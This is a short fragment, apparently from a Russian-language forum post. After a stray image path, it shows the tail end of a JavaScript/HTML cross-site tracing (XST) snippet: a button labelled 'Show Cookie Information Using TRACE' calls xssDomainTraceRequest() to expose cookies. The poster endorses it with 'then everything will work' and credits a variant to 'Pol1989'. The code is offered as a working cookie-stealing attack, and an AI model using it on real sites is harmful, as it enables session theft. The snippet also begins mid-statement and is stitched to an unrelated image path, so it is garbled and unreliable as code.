
cExampleCode + '")))';
showModalDialog(target, null, readyCode);
}
</script>
<INPUT TYPE="BUTTON" OnClick="xssDomainTraceRequest()"
VALUE="Show Cookie
Information Using TRACE">
Тогда всё попрёт!!!
(вариант
Pol1989
)